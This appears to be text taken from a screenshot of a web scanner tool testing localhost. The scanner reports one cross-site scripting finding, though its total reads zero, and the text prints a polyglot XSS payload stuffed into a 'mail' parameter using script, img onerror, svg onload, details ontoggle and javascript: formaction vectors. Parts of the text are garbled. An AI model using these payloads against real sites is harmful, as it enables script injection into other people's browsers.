 ABP
Damn Website Scanner
Inspecting : localhost
• 1 Cross Site Scripting
• 0 Injection SQL
• 0 Local File Inclusion
Total : 0 vulnerability found
STOP EXPORT
http://localhost/908fa5e2edbdd7a6b14f722a
mail= ">><marquee><img src=x
onerror=confirm(1)></marquee>" >
</textarea\></|\>
<details/open/ontoggle=prompt`1` >
<script>prompt(1)
</script>@gmail.com<isindex
formaction=javascript:alert(/XSS/)
type=submit>'-->" ></script>
<sCrIpt>alert(1)</scRipt>">
<img/id="confirm&lpar;
1)"/alt="/"src="/"onerror=eval(id&%23x29;>"
<svg onload=alert`1`><!--
monemail%40mail.com|DELIMITER|